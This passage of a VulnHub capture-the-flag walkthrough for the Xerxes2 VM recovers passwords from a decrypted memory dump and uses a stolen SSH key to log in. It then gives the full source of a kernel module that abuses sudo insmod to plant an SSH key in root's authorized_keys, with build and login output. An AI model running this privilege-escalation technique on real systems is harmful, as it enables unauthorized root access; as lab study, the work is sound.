
Running $ qemu first, booted a vm and ran the bootsector code, revealing a password of amFuaWNl. The next part was pretty easy. I assumed this was the password word for the potentially GPG encrypted dump file:
polito@xerxes2:~$ gpg -d dump.gpg > decrypted_dump
gpg: CAST5 encrypted data
gpg: encrypted with 1 passphrase
gpg: WARNING: message was not integrity protected

polito@xerxes2:~$ file decrypted_dump
decrypted_dump: data

polito@xerxes2:~$ ls -lh decrypted_dump
-rw-r--r-- 1 polito polito 126M Aug 10 02:12 decrypted_dump
So we successfully decrypted dump.gpg it seems resulting in a 126M file, however at first glance it appears to just be junk. I paged and paged and paged and paged and paged through less until I saw cleartext that looked like kernel boot messages. The first thought that came to mind after seeing this was “Could this be some sort of memory dump?”.
As the kernel messages were interesting, I decided to put the decrypted dump through strings. Eventually after going through even more pages, it seemed like there were even some command history in the dump. Ok, well then I believe its time to look for things that could relate to that file in /opt/backup:
polito@xerxes2:~$ grep $(ls /opt/backup/) decrypted_strings
korenchkin.tar.enc
openssl enc -e -salt -aes-256-cbc -pass pass:c2hvZGFu -in /opt/backup/korenchkin.tar -out /opt/backup/korenchkin.tar.enc
openssl enc -e -salt -aes-256-cbc -pass pass:c2hvZGFu -in /opt/backup/korenchkin.tar -out /opt/backup/korenchkin.tar.enc
openssl enc -e -salt -aes-256-cbc -pass pass:c2hvZGFu -in /opt/backup/korenchkin.tar -out /opt/backup/korenchkin.tar.enc
polito@xerxes2:~$
Heh, ok. Easy enough. korenchkin.tar.enc was encrypted using openssl. We can simply decrypt this with the -d flag. From the dump we were able to get the password used too:
polito@xerxes2:~$ openssl enc -d -salt -aes-256-cbc -pass pass:c2hvZGFu -in /opt/backup/korenchkin.tar.enc -out ~/korenchkin.tar

polito@xerxes2:~$ file korenchkin.tar
korenchkin.tar: POSIX tar archive (GNU)

polito@xerxes2:~$ tar xvf korenchkin.tar
.ssh/id_rsa
.ssh/id_rsa.pub
polito@xerxes2:~$
Extracting korenchkin.tar revealed a SSH key pair, so to become korenchkin I copied the SSH key to my Kali VM and SSH in as korenchkin:
root@kali:~# ssh -i korenchkin.key korenchkin@192.168.56.102

Welcome to xerxes2.
      XERXES wishes you
       a pleasant stay.
____   ___  ____  ___  __ ____   ___  ____     ____     ____
`MM(   )P' 6MMMMb `MM 6MM `MM(   )P' 6MMMMb   6MMMMb\  6MMMMb
 `MM` ,P  6M'  `Mb MM69 "  `MM` ,P  6M'  `Mb MM'    ` MM'  `Mb
  `MM,P   MM    MM MM'      `MM,P   MM    MM YM.           ,MM
   `MM.   MMMMMMMM MM        `MM.   MMMMMMMM  YMMMMb      ,MM'
   d`MM.  MM       MM        d`MM.  MM            `Mb   ,M'
  d' `MM. YM    d9 MM       d' `MM. YM    d9 L    ,MM ,M'
_d_  _)MM_ YMMMM9 _MM_    _d_  _)MM_ YMMMM9  MYMMMM9  MMMMMMMM

You have new mail.
korenchkin@xerxes2:~$
You have new mail.
becoming root
Again, enumeration is key. As korenchkin, you will see that you may run.
korenchkin@xerxes2:~$ sudo -l
Matching Defaults entries for korenchkin on this host:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User korenchkin may run the following commands on this host:
    (root) NOPASSWD: /sbin/insmod, (root) /sbin/rmmod
So we may run insmod as root. Immediately this hints towards the fact that we will need to write a custom kernel module and maybe spawn a shell? And so, we board another educational school bus ride towards kernel module land.
I confirmed that the kernel-headers were installed for the current kernel. Googling around got me to a sample “Hello World!” kernel module. This together with a sample Makefile was working fine. The sources for the files initially tested were:
#include <linux/module.h>       /* Needed by all modules */
#include <linux/kernel.h>       /* Needed for KERN_INFO */
#include <linux/init.h>         /* Needed for the macros */

static int __init hello_start(void)
{
    printk(KERN_INFO "Loading hello module...\n");
    return 0;
}

static void __exit hello_end(void)
{
    printk(KERN_INFO "Goodbye Mr.\n");
}

module_init(hello_start);
module_exit(hello_end);
obj-m += hello.o

all:
    make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:
    make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
I took hello.c and the Makefile, put them into a directory, built the module with make, and loaded it. Once the module loaded I checked the kernel messages via dmesg to confirm it working:
korenchkin@xerxes2:~/kern$ make
make -C /lib/modules/3.2.0-4-686-pae/build M=/home/korenchkin/kern modules
make[1]: Entering directory `/usr/src/linux-headers-3.2.0-4-686-pae'
  CC [M]  /home/korenchkin/kern/hello.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /home/korenchkin/kern/hello.mod.o
  LD [M]  /home/korenchkin/kern/hello.ko
make[1]: Leaving directory `/usr/src/linux-headers-3.2.0-4-686-pae'

korenchkin@xerxes2:~/kern$ sudo insmod hello.ko

korenchkin@xerxes2:~/kern$ dmesg | tail
[...]
[68192.983366] hello: module license 'unspecified' taints kernel.
[68192.983369] Disabling lock debugging due to kernel taint
[68192.983637] Loading hello module...
korenchkin@xerxes2:~/kern$
Alrighty, that was, easy! However, this is not really useful. I want command execution! So, what did I do? #include <stdio.h>, and system() some commands to run stuff, getting me a /tmp/getroot prepared.
insert loud crash and burn sound here
Turns out, kernel development is pretty anti command execution. Compiling modules that have stuff like stdio.h included will fail with headers not found type errors. One can hack the Makefile to include headers from /usr/include, but it just ends up being a mess. However, there is a handy little function in kmod.h called call_usermodehelper(). From the kernel docs, call_usermodehelper() will prepare and start a usermode application. That sounds pretty handy in our case :)
So, time to rewrite hello.c to be useful! Puzzling the pieces together I found on the internet, this amongst other pieces of information helped get the ball rolling.
#include <linux/module.h>       /* Needed by all modules */
#include <linux/kernel.h>       /* Needed for KERN_INFO */
#include <linux/init.h>         /* Needed for the macros */

/* For our shell ^_^ */
#include<linux/kmod.h>

int get_root (void)
{

    char * envp[] = { "HOME=/", NULL };
    char *argv[] = { "/bin/bash", "-c", "/bin/cat /tmp/pubkey >> /root/.ssh/authorized_keys", NULL};
    printk(KERN_INFO "Call Usermodehelper...\n");
    call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
    printk(KERN_INFO "Done usermodehelper...\n");
    return 0;
}

static int __init hello_start(void)
{
    printk(KERN_INFO "Loading rooted module...\n");
    return get_root();
    return 0;
}

static void __exit hello_end(void)
{
    printk(KERN_INFO "Goodbye Mr.\n");
}

module_init(hello_start);
module_exit(hello_end);
As can be seen in the code above, I added a function get_root(), that will append whatever is in /tmp/pubkey to /root/.ssh/authorized_keys using call_usermodehelper. /tmp/pubkey contained the public key of the keypair I generated at the beginning of starting Xerxes2. I modified Makefile to have obj-m += rooted.o this time, make’d the source and ran the insmod for the newly build rooted.ko. Then, I inspected the kernel messages again, and attempted to login as root:
korenchkin@xerxes2:~/kern$ vi rooted.c

korenchkin@xerxes2:~/kern$ vi Makefile

korenchkin@xerxes2:~/kern$ make
make -C /lib/modules/3.2.0-4-686-pae/build M=/home/korenchkin/kern modules
make[1]: Entering directory `/usr/src/linux-headers-3.2.0-4-686-pae'
  CC [M]  /home/korenchkin/kern/rooted.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /home/korenchkin/kern/rooted.mod.o
  LD [M]  /home/korenchkin/kern/rooted.ko
make[1]: Leaving directory `/usr/src/linux-headers-3.2.0-4-686-pae'

korenchkin@xerxes2:~/kern$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC6sCFrz036WAchGk66yROuY+hePiULr49D1E97wuK0mK4Uw0J+4u1ngDVw+h8xwtpxPZkOWcn7s86OkXcEkWzGoduC1Y+YMP0XnQFG4hdeX4yNypaAsLKZss6tTHe5kHzbTdiOUthSmiJHwyl39TXibSBILTnMOLaxzLM17xUCfJviRm2mOAq6uELYPPf8thzqVeBoIsdXfjh8QeLMRHloyjGe1ZeY0m4pqwg9d2azaBAirjBMv0cyk+1w51SNR61EQ6SRtc6BE7ayc6C+MZW4TkP/lwOQLH7CXrEoyL3bDskD6c9563jRSLtiVfzjfkjoyUDiTCWv/ThirZMqSot/" > /tmp/pubkey

korenchkin@xerxes2:~/kern$ sudo insmod rooted.ko

korenchkin@xerxes2:~/kern$ dmesg | tail
[   14.512040] eth0: no IPv6 routers present
[  290.023022] Clocksource tsc unstable (delta = 4686567555 ns)
[  290.025022] Switching to clocksource acpi_pm
[57198.109946] bf[25367]: segfault at 40062000 ip 40062000 sp bfc6282c error 14
[68192.983366] hello: module license 'unspecified' taints kernel.
[68192.983369] Disabling lock debugging due to kernel taint
[68192.983637] Loading hello module...
[74155.086393] Loading rooted module...
[74155.086397] Call Usermodehelper...
[74155.086449] Done usermodehelper...

korenchkin@xerxes2:~/kern$ logout
Connection to 192.168.56.102 closed.

root@kali:~/Desktop/xeres2# ssh root@192.168.56.102 -i delacroix

Welcome to xerxes2.
      XERXES wishes you
       a pleasant stay.
____   ___  ____  ___  __ ____   ___  ____     ____     ____
`MM(   )P' 6MMMMb `MM 6MM `MM(   )P' 6MMMMb   6MMMMb\  6MMMMb
 `MM` ,P  6M'  `Mb MM69 "  `MM` ,P  6M'  `Mb MM'    ` MM'  `Mb
  `MM,P   MM    MM MM'      `MM,P   MM    MM YM.           ,MM
   `MM.   MMMMMMMM MM        `MM.   MMMMMMMM  YMMMMb      ,MM'
   d`MM.  MM       MM        d`MM.  MM            `Mb   ,M'
  d' `MM. YM    d9 MM       d' `MM. YM    d9 L    ,MM ,M'
_d_  _)MM_ YMMMM9 _MM_    _d_  _)MM_ YMMMM9  MYMMMM9  MMMMMMMM

root@xerxes2:~# id
uid=0(root) gid=0(root) groups=0(root)

root@xerxes2:~# cat /root/flag.txt
____   ___  ____  ___  __ ____   ___  ____     ____     ____
`MM(   )P' 6MMMMb `MM 6MM `MM(   )P' 6MMMMb   6MMMMb\  6MMMMb
 `MM` ,P  6M'  `Mb MM69 "  `MM` ,P  6M'  `Mb MM'    ` MM'  `Mb
  `MM,P   MM    MM MM'      `MM,P   MM    MM YM.           ,MM
   `MM.   MMMMMMMM MM        `MM.   MMMMMMMM  YMMMMb      ,MM'
   d`MM.  MM       MM        d`MM.  MM            `Mb   ,M'
  d' `MM. YM    d9 MM       d' `MM. YM    d9 L    ,MM ,M'
_d_  _)MM_ YMMMM9 _MM_    _d_  _)MM_ YMMMM9  MYMMMM9  MMMMMMMM

    congratulations on beating xerxes2!

    I hope you enjoyed it as much as I did making xerxes2.
    xerxes1 has been described as 'weird' and 'left-field'
    and I hope that this one fits that description too :)

    Many thanks to @TheColonial & @rasta_mouse for testing!

    Ping me on #vulnhub for thoughts and comments!

                      @barrebas, July 2014
root@xerxes2:~#
conclusion
Xerxes2 really challenged me into learning a ton of new things so this Vulnerable VM was a total win for me! Thanks @barrebas and @VulnHub for another great learning opportunity.
Now, the next step? OSCP :)